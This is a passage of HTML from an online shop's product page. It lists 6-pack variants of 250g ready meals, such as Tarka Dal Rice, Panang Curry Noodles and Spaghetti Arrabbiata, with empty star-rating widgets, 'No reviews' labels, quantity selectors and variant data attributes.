8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="6 pack / tarka dal rice 250g"
                        data-vid="41730210070697"
                        data-price="2994"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Tarka Dal Rice 250g
                    <span class="c_p-sku"></span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="6 pack / panang curry noodles 250g"
                        data-vid="41728090701993"
                        data-price="2994"
                        data-cprice=""
                        data-iq="9"
                      
                    
                      
                      
                    
                  >
                    Panang Curry Noodles 250g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="9"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="6 pack / spaghetti arrabbiata 250g"
                        data-vid="41728090734761"
                        data-price="2994"
                        data-cprice=""
                        data-iq="0"
                      
                    
                  >
                    Spaghetti Arrabbiata 250g
                    <span class="c_p-sku"></span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
